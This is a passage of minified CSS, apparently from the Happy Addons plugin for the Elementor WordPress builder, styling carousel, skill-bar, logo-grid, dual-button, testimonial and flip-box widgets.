haSmoothReveal{0%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes haSmoothReveal{0%{-webkit-transform:translateY(100px);transform:translateY(100px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}.ha-carousel .slick-vertical .slick-slide,.ha-slider .slick-vertical .slick-slide{border:0}.ha-carousel .slick-next,.ha-carousel .slick-prev,.ha-slider .slick-next,.ha-slider .slick-prev{z-index:999;padding:0;border:1px solid rgba(255,255,255,.8);border-radius:50%;background-color:rgba(255,255,255,.8);color:#8c8c8c;text-align:center;font-size:12px;opacity:1}.ha-carousel .slick-next:focus,.ha-carousel .slick-next:hover,.ha-carousel .slick-prev:focus,.ha-carousel .slick-prev:hover,.ha-slider .slick-next:focus,.ha-slider .slick-next:hover,.ha-slider .slick-prev:focus,.ha-slider .slick-prev:hover{background-color:#fff}.ha-carousel .slick-next:before,.ha-carousel .slick-prev:before,.ha-slider .slick-next:before,.ha-slider .slick-prev:before{content:""}.ha-carousel .slick-disabled,.ha-slider .slick-disabled{opacity:.7}.ha-carousel .slick-prev,.ha-slider .slick-prev{left:25px}.ha-carousel .slick-next,.ha-slider .slick-next{right:25px}.ha-carousel .slick-dots,.ha-slider .slick-dots{bottom:-40px}.ha-carousel .slick-dots li,.ha-slider .slick-dots li{margin-right:2px;margin-left:2px}.ha-carousel .slick-dots li button:focus,.ha-carousel .slick-dots li button:hover,.ha-slider .slick-dots li button:focus,.ha-slider .slick-dots li button:hover{background-color:transparent}.ha-carousel .slick-dots li button:before,.ha-slider .slick-dots li button:before{color:#1b1b1b;opacity:1}.ha-carousel .slick-dots .slick-active button:before,.ha-carousel .slick-dots li button:hover:before,.ha-slider .slick-dots .slick-active button:before,.ha-slider .slick-dots li button:hover:before{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5)}.ha-carousel .slick-next,.ha-carousel .slick-prev{width:40px;height:40px;line-height:40px}.ha-slider .slick-next,.ha-slider .slick-prev{width:50px;height:50px;line-height:50px}.ha-carousel .slick-slider:not(.slick-vertical) .slick-slide{padding-right:5px;padding-left:5px}.ha-carousel .slick-slider.slick-vertical .slick-slide{padding-top:5px;padding-bottom:5px}.ha-slick-item{position:relative;overflow:hidden;vertical-align:bottom}.ha-slick-content{position:absolute;bottom:0;padding:1.5rem;width:100%;background:-webkit-linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.3));background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.3))}.ha-slick-title{margin-top:0;margin-bottom:.2rem;color:#fff;font-size:20px}.ha-slick-subtitle{margin:0;color:#fff}.ha-skills>.elementor-widget-container{padding-top:1px}.ha-skill{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:15px;background-color:#e9ecef;font-size:.75rem}.ha-skill--inside .ha-skill-info,.ha-skill--outside .ha-skill-info{text-align:left;font-size:14px;line-height:1}.ha-skill--inside .ha-skill-level-text,.ha-skill--outside .ha-skill-level-text{float:right}.ha-skill--outside{height:2px}.ha-skill--outside .ha-skill-level{position:relative}.ha-skill--outside .ha-skill-info{position:absolute;top:-25px;width:100%;color:#242424}.ha-skill--inside{height:30px}.ha-skill--inside .ha-skill-info{padding-right:1rem;padding-left:1rem;color:#fff}.ha-skill-level{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:10%;border-radius:inherit;background-color:#562dd4;color:#fff;text-align:center;white-space:nowrap;-webkit-transition:width .6s ease;transition:width .6s ease}.ha-skill--outside{margin-top:40px}.ha-skill--inside:not(:first-child){margin-top:20px}.ha-skill-name{display:inline-block;overflow:hidden;max-width:70%;text-overflow:ellipsis}.ha-gradient-heading{margin-top:0;margin-bottom:0}.ha-gradient-heading>a{color:inherit;text-decoration:none}.ha-logo-grid-item{float:left;overflow:hidden;height:180px;border-color:#e7e7e7}.ha-logo-grid-figure{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;margin:0;padding:30px;width:100%;height:100%}.ha-logo-grid-img{max-height:100%}@media (min-width:1025px){.ha-logo-grid--col-2 .ha-logo-grid-item{width:calc(100%/2)}.ha-logo-grid--col-3 .ha-logo-grid-item{width:calc(100%/3)}.ha-logo-grid--col-4 .ha-logo-grid-item{width:calc(100%/4)}.ha-logo-grid--col-5 .ha-logo-grid-item{width:calc(100%/5)}.ha-logo-grid--col-6 .ha-logo-grid-item{width:calc(100%/6)}}@media (max-width:1024px) and (min-width:768px){.ha-logo-grid--col--tablet2 .ha-logo-grid-item{width:calc(100%/2)}.ha-logo-grid--col--tablet3 .ha-logo-grid-item{width:calc(100%/3)}.ha-logo-grid--col--tablet4 .ha-logo-grid-item{width:calc(100%/4)}.ha-logo-grid--col--tablet5 .ha-logo-grid-item{width:calc(100%/5)}.ha-logo-grid--col--tablet6 .ha-logo-grid-item{width:calc(100%/6)}}@media (max-width:767px){.ha-logo-grid--col--mobile2 .ha-logo-grid-item{width:calc(100%/2)}.ha-logo-grid--col--mobile3 .ha-logo-grid-item{width:calc(100%/3)}.ha-logo-grid--col--mobile4 .ha-logo-grid-item{width:calc(100%/4)}.ha-logo-grid--col--mobile5 .ha-logo-grid-item{width:calc(100%/5)}.ha-logo-grid--col--mobile6 .ha-logo-grid-item{width:calc(100%/6)}}.ha-logo-grid--tictactoe .ha-logo-grid-item{border-width:2px 2px 0 0;border-style:solid}@media (min-width:1025px){.ha-logo-grid--tictactoe.ha-logo-grid--col-2 .ha-logo-grid-item:nth-child(2n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-2 .ha-logo-grid-item:nth-child(-n+2){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-3 .ha-logo-grid-item:nth-child(3n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-3 .ha-logo-grid-item:nth-child(-n+3){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-4 .ha-logo-grid-item:nth-child(4n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-4 .ha-logo-grid-item:nth-child(-n+4){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-5 .ha-logo-grid-item:nth-child(5n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-5 .ha-logo-grid-item:nth-child(-n+5){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-6 .ha-logo-grid-item:nth-child(6n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col-6 .ha-logo-grid-item:nth-child(-n+6){border-top-width:0!important}}@media (max-width:1024px) and (min-width:768px){.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet2 .ha-logo-grid-item:nth-child(2n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet2 .ha-logo-grid-item:nth-child(-n+2){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet3 .ha-logo-grid-item:nth-child(3n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet3 .ha-logo-grid-item:nth-child(-n+3){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet4 .ha-logo-grid-item:nth-child(4n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet4 .ha-logo-grid-item:nth-child(-n+4){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet5 .ha-logo-grid-item:nth-child(5n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet5 .ha-logo-grid-item:nth-child(-n+5){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet6 .ha-logo-grid-item:nth-child(6n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--tablet6 .ha-logo-grid-item:nth-child(-n+6){border-top-width:0!important}}@media (max-width:767px){.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile2 .ha-logo-grid-item:nth-child(2n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile2 .ha-logo-grid-item:nth-child(-n+2){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile3 .ha-logo-grid-item:nth-child(3n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile3 .ha-logo-grid-item:nth-child(-n+3){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile4 .ha-logo-grid-item:nth-child(4n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile4 .ha-logo-grid-item:nth-child(-n+4){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile5 .ha-logo-grid-item:nth-child(5n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile5 .ha-logo-grid-item:nth-child(-n+5){border-top-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile6 .ha-logo-grid-item:nth-child(6n){border-right-width:0!important}.ha-logo-grid--tictactoe.ha-logo-grid--col--mobile6 .ha-logo-grid-item:nth-child(-n+6){border-top-width:0!important}}.ha-logo-grid--border .ha-logo-grid-item{border-width:0 2px 2px 0;border-style:solid}.ha-logo-grid--border .ha-logo-grid-item:first-child{border-top-left-radius:10px}.ha-logo-grid--border .ha-logo-grid-item:last-child{border-bottom-right-radius:10px}@media (min-width:1025px){.ha-logo-grid--border.ha-logo-grid--col-2 .ha-logo-grid-item:nth-child(-n+2){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col-2 .ha-logo-grid-item:nth-child(2n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col-2 .ha-logo-grid-item:nth-child(2){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-2 .ha-logo-grid-item:nth-last-child(2){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-3 .ha-logo-grid-item:nth-child(-n+3){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col-3 .ha-logo-grid-item:nth-child(3n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col-3 .ha-logo-grid-item:nth-child(3){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-3 .ha-logo-grid-item:nth-last-child(3){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-4 .ha-logo-grid-item:nth-child(-n+4){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col-4 .ha-logo-grid-item:nth-child(4n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col-4 .ha-logo-grid-item:nth-child(4){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-4 .ha-logo-grid-item:nth-last-child(4){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-5 .ha-logo-grid-item:nth-child(-n+5){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col-5 .ha-logo-grid-item:nth-child(5n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col-5 .ha-logo-grid-item:nth-child(5){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-5 .ha-logo-grid-item:nth-last-child(5){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-6 .ha-logo-grid-item:nth-child(-n+6){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col-6 .ha-logo-grid-item:nth-child(6n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col-6 .ha-logo-grid-item:nth-child(6){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col-6 .ha-logo-grid-item:nth-last-child(6){border-bottom-left-radius:10px}}@media (max-width:1024px) and (min-width:768px){.ha-logo-grid--border.ha-logo-grid--col--tablet2 .ha-logo-grid-item:nth-child(-n+2){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet2 .ha-logo-grid-item:nth-child(2n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet2 .ha-logo-grid-item:nth-child(2){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet2 .ha-logo-grid-item:nth-last-child(2){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet3 .ha-logo-grid-item:nth-child(-n+3){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet3 .ha-logo-grid-item:nth-child(3n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet3 .ha-logo-grid-item:nth-child(3){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet3 .ha-logo-grid-item:nth-last-child(3){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet4 .ha-logo-grid-item:nth-child(-n+4){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet4 .ha-logo-grid-item:nth-child(4n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet4 .ha-logo-grid-item:nth-child(4){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet4 .ha-logo-grid-item:nth-last-child(4){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet5 .ha-logo-grid-item:nth-child(-n+5){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet5 .ha-logo-grid-item:nth-child(5n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet5 .ha-logo-grid-item:nth-child(5){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet5 .ha-logo-grid-item:nth-last-child(5){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet6 .ha-logo-grid-item:nth-child(-n+6){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet6 .ha-logo-grid-item:nth-child(6n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--tablet6 .ha-logo-grid-item:nth-child(6){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--tablet6 .ha-logo-grid-item:nth-last-child(6){border-bottom-left-radius:10px}}@media (max-width:767px){.ha-logo-grid--border.ha-logo-grid--col--mobile2 .ha-logo-grid-item:nth-child(-n+2){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile2 .ha-logo-grid-item:nth-child(2n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile2 .ha-logo-grid-item:nth-child(2){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile2 .ha-logo-grid-item:nth-last-child(2){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile3 .ha-logo-grid-item:nth-child(-n+3){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile3 .ha-logo-grid-item:nth-child(3n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile3 .ha-logo-grid-item:nth-child(3){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile3 .ha-logo-grid-item:nth-last-child(3){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile4 .ha-logo-grid-item:nth-child(-n+4){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile4 .ha-logo-grid-item:nth-child(4n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile4 .ha-logo-grid-item:nth-child(4){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile4 .ha-logo-grid-item:nth-last-child(4){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile5 .ha-logo-grid-item:nth-child(-n+5){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile5 .ha-logo-grid-item:nth-child(5n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile5 .ha-logo-grid-item:nth-child(5){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile5 .ha-logo-grid-item:nth-last-child(5){border-bottom-left-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile6 .ha-logo-grid-item:nth-child(-n+6){border-top-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile6 .ha-logo-grid-item:nth-child(6n+1){border-left-width:2px}.ha-logo-grid--border.ha-logo-grid--col--mobile6 .ha-logo-grid-item:nth-child(6){border-top-right-radius:10px}.ha-logo-grid--border.ha-logo-grid--col--mobile6 .ha-logo-grid-item:nth-last-child(6){border-bottom-left-radius:10px}}.ha-logo-grid--box .ha-logo-grid-wrapper{margin:-.5rem}.ha-logo-grid--box .ha-logo-grid-item{margin:.5rem;border-width:2px;border-style:solid;border-radius:.5rem}@media (min-width:1025px){.ha-logo-grid--box.ha-logo-grid--col-2 .ha-logo-grid-item{width:calc((100%/2) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col-3 .ha-logo-grid-item{width:calc((100%/3) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col-4 .ha-logo-grid-item{width:calc((100%/4) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col-5 .ha-logo-grid-item{width:calc((100%/5) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col-6 .ha-logo-grid-item{width:calc((100%/6) - 1rem)}}@media (max-width:1024px) and (min-width:768px){.ha-logo-grid--box.ha-logo-grid--col--tablet2 .ha-logo-grid-item{width:calc((100%/2) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col--tablet3 .ha-logo-grid-item{width:calc((100%/3) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col--tablet4 .ha-logo-grid-item{width:calc((100%/4) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col--tablet5 .ha-logo-grid-item{width:calc((100%/5) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col--tablet6 .ha-logo-grid-item{width:calc((100%/6) - 1rem)}}@media (max-width:767px){.ha-logo-grid--box.ha-logo-grid--col--mobile2 .ha-logo-grid-item{width:calc((100%/2) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col--mobile3 .ha-logo-grid-item{width:calc((100%/3) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col--mobile4 .ha-logo-grid-item{width:calc((100%/4) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col--mobile5 .ha-logo-grid-item{width:calc((100%/5) - 1rem)}.ha-logo-grid--box.ha-logo-grid--col--mobile6 .ha-logo-grid-item{width:calc((100%/6) - 1rem)}}.ha-dual-btn,.ha-dual-btn-connector{display:inline-block}.ha-dual-btn-wrapper{position:relative;text-align:center;font-weight:400}.ha-dual-btn{padding:1.2rem 3rem;max-width:100%;color:#fff;text-decoration:none;font-size:14px}.ha-dual-btn--left{background-color:#562dd4}.ha-dual-btn--left:focus,.ha-dual-btn--left:hover{background-color:#4423ab;color:#fff}.ha-dual-btn--right{background-color:#e2498a}.ha-dual-btn--right:focus,.ha-dual-btn--right:hover{background-color:#d6226e;color:#fff}.ha-dual-btn-connector{position:absolute!important;z-index:9;overflow:hidden;width:30px;height:30px;border-radius:100%;background-color:#fff;box-shadow:0 0 0 5px rgba(255,255,255,.3);color:#27374c;text-transform:uppercase;font-size:12px;line-height:30px;-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}.ha-dual-btn-icon>svg{width:1em;height:auto}.ha-dual-btn-icon>i{font-size:1em}.ha-dual-btn-icon--before{margin-right:5px}.ha-dual-btn-icon--after{margin-left:5px}.ha-dual-button>.elementor-widget-container,.ha-news-ticker-wrapper ul.ha-news-ticker-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.ha-dual-button--mobile-layout-stack>.elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ha-dual-button--mobile-layout-stack .ha-dual-btn-wrapper{max-width:100%}.ha-dual-button--mobile-layout-stack .ha-dual-btn-connector{top:100%;right:50%}.ha-dual-button--mobile-layout-stack .ha-dual-btn--left{border-radius:30px 30px 0 0}.ha-dual-button--mobile-layout-stack .ha-dual-btn--right{border-radius:0 0 30px 30px}.ha-dual-button--mobile-layout-stack.ha-dual-button--mobile-align-left>.elementor-widget-container{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-dual-button--mobile-layout-stack.ha-dual-button--mobile-align-center>.elementor-widget-container,.ha-testimonial__reviewer{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-dual-button--mobile-layout-stack.ha-dual-button--mobile-align-right>.elementor-widget-container{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-dual-button--mobile-layout-queue.ha-dual-button--mobile-align-left>.elementor-widget-container{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-dual-button--mobile-layout-queue.ha-dual-button--mobile-align-center>.elementor-widget-container{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-dual-button--mobile-layout-queue.ha-dual-button--mobile-align-right>.elementor-widget-container{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-dual-button--mobile-layout-queue>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ha-dual-button--mobile-layout-queue .ha-dual-btn-wrapper{max-width:50%}.ha-dual-button--mobile-layout-queue .ha-dual-btn-connector{top:50%;right:0}.ha-dual-button--mobile-layout-queue .ha-dual-btn--left{border-radius:50px 0 0 50px}.ha-dual-button--mobile-layout-queue .ha-dual-btn--right{border-radius:0 50px 50px 0}@media (min-width:768px){.ha-dual-button--tablet-layout-stack.ha-dual-button--tablet-align-left>.elementor-widget-container{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-dual-button--tablet-layout-stack.ha-dual-button--tablet-align-center>.elementor-widget-container{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-dual-button--tablet-layout-stack.ha-dual-button--tablet-align-right>.elementor-widget-container{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-dual-button--tablet-layout-queue.ha-dual-button--tablet-align-left>.elementor-widget-container{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-dual-button--tablet-layout-queue.ha-dual-button--tablet-align-center>.elementor-widget-container{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-dual-button--tablet-layout-queue.ha-dual-button--tablet-align-right>.elementor-widget-container{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-dual-button--tablet-layout-stack>.elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ha-dual-button--tablet-layout-stack .ha-dual-btn-wrapper{max-width:100%}.ha-dual-button--tablet-layout-stack .ha-dual-btn-connector{top:100%;right:50%}.ha-dual-button--tablet-layout-stack .ha-dual-btn--left{border-radius:30px 30px 0 0}.ha-dual-button--tablet-layout-stack .ha-dual-btn--right{border-radius:0 0 30px 30px}.ha-dual-button--tablet-layout-queue>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ha-dual-button--tablet-layout-queue .ha-dual-btn-wrapper{max-width:50%}.ha-dual-button--tablet-layout-queue .ha-dual-btn-connector{top:50%;right:0}.ha-dual-button--tablet-layout-queue .ha-dual-btn--left{border-radius:50px 0 0 50px}.ha-dual-button--tablet-layout-queue .ha-dual-btn--right{border-radius:0 50px 50px 0}}@media (min-width:1025px){.ha-dual-button--layout-stack.ha-dual-button--align-left>.elementor-widget-container{-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-ms-flex-align:start}.ha-dual-button--layout-stack.ha-dual-button--align-center>.elementor-widget-container{-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center}.ha-dual-button--layout-stack.ha-dual-button--align-right>.elementor-widget-container{-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-align:end}.ha-dual-button--layout-queue.ha-dual-button--align-left>.elementor-widget-container{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.ha-dual-button--layout-queue.ha-dual-button--align-center>.elementor-widget-container{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.ha-dual-button--layout-queue.ha-dual-button--align-right>.elementor-widget-container{-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.ha-dual-button--layout-stack>.elementor-widget-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ha-dual-button--layout-stack .ha-dual-btn-wrapper{max-width:100%}.ha-dual-button--layout-stack .ha-dual-btn-connector{top:100%;right:50%}.ha-dual-button--layout-stack .ha-dual-btn--left{border-radius:30px 30px 0 0}.ha-dual-button--layout-stack .ha-dual-btn--right{border-radius:0 0 30px 30px}.ha-dual-button--layout-queue>.elementor-widget-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.ha-dual-button--layout-queue .ha-dual-btn-wrapper{max-width:50%}.ha-dual-button--layout-queue .ha-dual-btn-connector{top:50%;right:0}.ha-dual-button--layout-queue .ha-dual-btn--left{border-radius:50px 0 0 50px}.ha-dual-button--layout-queue .ha-dual-btn--right{border-radius:0 50px 50px 0}}.ha-testimonial--basic>.elementor-widget-container{padding:2rem;border:1px solid #ececec;border-radius:.5rem}.ha-testimonial--basic .ha-testimonial__content{margin-bottom:2.5em}.ha-testimonial--bubble .ha-testimonial__content{position:relative;margin-bottom:1.5rem;padding:2rem;border-radius:6px;background-color:#fff;box-shadow:0 .2rem 2.8rem rgba(36,36,36,.1);line-height:1.6rem}.ha-testimonial--bubble .ha-testimonial__content:after{position:absolute;bottom:-14px;color:#fff;content:"\e911";font-style:normal;font-size:36px;font-family:"Happy Icons";-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.ha-testimonial--left.ha-testimonial--bubble .ha-testimonial__content:after{left:15px}.ha-testimonial--center.ha-testimonial--bubble .ha-testimonial__content:after{left:50%;-webkit-transform:translateX(-50%) rotate(-180deg);-ms-transform:translateX(-50%) rotate(-180deg);transform:translateX(-50%) rotate(-180deg)}.ha-testimonial--right.ha-testimonial--bubble .ha-testimonial__content:after{right:15px}.ha-testimonial__reviewer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.ha-testimonial__reviewer-thumb{-webkit-box-flex:0;-webkit-flex:0 0 65px;-ms-flex:0 0 65px;flex:0 0 65px;max-width:65px;height:65px}.ha-testimonial__reviewer-thumb img{width:100%;height:100%;border-radius:50%;-o-object-fit:cover;object-fit:cover}.ha-testimonial__reviewer-name{margin-bottom:.3rem;color:#562dd4;font-weight:700;font-size:18px}.ha-testimonial__reviewer-title{color:#8c8c8c;font-size:16px}.ha-testimonial--left .ha-testimonial__reviewer-meta{padding-left:1em}.ha-testimonial--center .ha-testimonial__reviewer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.ha-testimonial--center .ha-testimonial__reviewer-meta{padding-top:1em;max-width:100%}.ha-testimonial--left .ha-testimonial__reviewer-meta,.ha-testimonial--right .ha-testimonial__reviewer-meta{-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 65px);-ms-flex:0 0 calc(100% - 65px);flex:0 0 calc(100% - 65px);max-width:calc(100% - 65px)}.ha-testimonial--right .ha-testimonial__reviewer{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.ha-testimonial--right .ha-testimonial__reviewer-meta{padding-right:1em}.ha-testimonial--left{text-align:left}.ha-testimonial--right{text-align:right}.ha-number-body,.ha-testimonial--center{text-align:center}.ha-number-body{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;padding:6px;width:50px;height:50px;border-radius:100%;background-color:#562dd4;color:#fff;font-size:20px}.ha-number-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ha-number-text{position:relative;z-index:1;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.ha-flip-box-container:after{display:block;visibility:hidden;clear:both;height:0;content:" ";font-size:0}.ha-flip-box-container .ha-flip-box-inner{position:relative;z-index:1;margin:0;padding:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ha-flip-box-container .ha-flip-box-inner:hover .ha-flip-box-back{z-index:1}.ha-flip-box-container .ha-flip-box-inner:hover .ha-flip-box-front{z-index:-1}.ha-flip-box-container .ha-flip-box-inner 